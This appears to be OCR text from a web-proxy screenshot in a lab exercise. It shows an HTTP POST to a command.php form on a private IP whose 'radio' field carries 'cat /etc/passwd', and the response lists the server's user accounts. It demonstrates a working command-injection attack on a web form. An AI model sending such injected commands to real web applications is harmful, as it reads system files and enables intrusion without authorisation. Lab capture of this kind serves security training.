 Send
Cancel
<
>
Target: http:
Request
Pretty
Raw
Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.80.146
10 Connection: close
11 Referer: http://192.168.80.146/command.php
12 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /etc/passwd&submit=Run
Response
Pretty
Raw
Hex
Render
\n
Run
You have selected: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/sy
systemd-network:x:101:103:systemd Network Management,,,:/run/syste
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
Return to the menu.
In
Re
Re
Re
Re
Re
Re